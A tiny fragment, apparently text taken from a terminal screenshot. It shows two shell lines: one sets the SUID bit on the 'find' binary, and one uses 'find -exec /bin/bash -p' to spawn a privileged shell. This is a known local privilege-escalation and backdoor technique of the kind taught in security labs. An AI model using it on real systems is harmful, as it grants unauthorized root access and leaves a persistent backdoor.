 user@lws1: ~
user@lws1:~$ sudo chmod u+s /usr/bin/find
user@lws1:~$ find . -exec /bin/bash -p